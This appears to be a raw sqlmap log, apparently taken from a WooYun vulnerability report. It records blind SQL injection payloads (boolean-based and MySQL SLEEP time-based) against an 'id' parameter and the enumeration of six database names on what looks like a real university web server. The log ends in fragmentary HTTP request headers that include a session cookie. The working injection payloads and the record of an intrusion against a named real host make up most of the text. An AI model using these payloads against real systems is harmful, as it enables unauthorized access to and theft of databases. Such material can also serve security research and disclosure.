 Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=5' AND 3499=3499 AND 'ANbS'='ANbS
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=5' AND (SELECT * FROM (SELECT(SLEEP(5)))iWXi) AND 'KaFD'='KaFD
---
[22:49:13] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[22:49:13] [INFO] fetching database names
[22:49:13] [INFO] fetching number of databases
[22:49:13] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:49:13] [INFO] retrieved: 6
[22:49:16] [INFO] retrieved: information_schema
[22:50:25] [INFO] retrieved: iancu
[22:50:47] [INFO] retrieved: iancu_utf8
[22:51:23] [INFO] retrieved: mysql
[22:51:42] [INFO] retrieved: test
[22:51:57] [INFO] retrieved: wordpress_yhsu
available databases [6]:
[*] iancu
[*] iancu_utf8
[*] information_schema
[*] mysql
[*] test
[*] wordpress_yhsu
[22:52:58] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.astro.ncu.edu.tw'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: PHPSESSID=gmsppd6cl45f9s435tc0t0hl56
Connection: keep-alive
9
10 id=2
www.wooyun.org